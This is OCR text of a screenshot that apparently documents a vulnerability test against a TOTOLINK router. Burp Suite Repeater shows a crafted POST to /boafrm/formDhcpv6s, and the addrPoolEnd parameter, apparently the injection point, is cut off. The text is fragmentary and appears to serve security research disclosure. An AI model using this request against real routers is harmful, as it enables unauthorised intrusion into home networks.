 TOTOLINK
192.168.0.1/home.htm?flag=1
您必须先登录此网络才能访问互联网。
打开网络登录页面
TOTO LINK
The Smartest Network Device
EasyMesh
快速设置
基本设定
高级设置
首页
以太网设置
无线网络
家长控制
QoS
访客网络
Firefox 无法打开此
为了保护您的安全，192.168.0.1
详细了解…
报告此类错误，帮助 Mozilla
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × ...
Go Cancel < > 
Target: http://192.168.0.1
Request
Raw Params Headers Hex
POST /boafrm/formDhcpv6s HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 1478
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/wlsecurity.htm?t=1744618117722
sessionCheck=79c2a4d51b61a95ae3d567d78d8473f3&submit-url=%2Fwlsecurity&enable_dhcpv6s=1
&wan_enable=1&addrPoolEnd=
? < + >
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
? < + >
Type a search term
2025-04-16
黄泽豪
QIANXIN